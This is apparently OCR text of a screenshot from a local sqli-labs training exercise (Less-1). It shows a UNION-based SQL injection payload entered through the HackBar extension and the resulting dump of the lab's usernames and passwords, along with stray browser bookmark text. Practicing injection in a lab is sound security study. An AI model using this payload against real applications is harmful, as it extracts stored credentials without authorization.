 SQL Injections
Less-1 **Error Based- String**
127.0.0.1:8081/Less-1/?id=-1' union select 1,2,group_concat(concat_ws("|",username,password)) from security.users--+
1
0
新手上路 vs2022(Visual Studi... 哔哩哔哩 ( ゜- ゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki 中国大学MOOC(慕课... 首页 - 洛谷 | 计算机... 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb|Dumb,Angelina|I-kill-
ummy|p@ssword,secure|crappy,stupid|stupidity,superman|genious,batman|mob!le,admin|admin,admin1|admin1,admin2|admin2,admin3|admin3,dha
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8081/Less-1/?id=-1' union
select 1,2,group_concat(concat_ws("|",username,password)) from security.users--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document